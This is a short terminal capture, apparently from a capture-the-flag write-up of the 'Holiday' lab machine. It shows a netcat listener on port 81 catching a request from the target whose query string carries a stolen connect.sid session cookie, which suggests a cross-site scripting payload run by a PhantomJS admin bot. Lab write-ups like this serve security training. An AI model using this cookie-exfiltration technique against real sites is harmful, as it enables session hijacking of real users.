 C:\Users\14530\Desktop\Holiday>nc -lnvp 81
listening on [any] 81 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.25] 41276
GET /?cookie=connect.sid=s%253Ab7b20df0-ddfc-11ed-b6f7-2fea5e587ec8.BzTu6v9f5r1oGlpiky7ph2IEFSQBtu73PjM3eU3oOLY HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
Host: 10.10.14.2:81